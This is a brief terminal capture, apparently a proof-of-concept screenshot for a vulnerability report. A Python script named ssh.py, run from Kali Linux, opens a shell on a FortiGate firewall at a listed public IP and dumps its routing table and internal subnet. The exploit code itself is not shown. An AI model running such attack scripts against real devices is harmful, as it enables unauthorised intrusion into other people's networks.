 root@kali:~# python '/root/Desktop/ssh.py' 163.16.239.136
FG100D3G14800579 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 163.16.239.142, wan1
C 163.16.239.128/28 is directly connected, wan1
C 192.168.1.0/24 is directly connected, port9
www.wooyun.org
FG100D3G14800579 #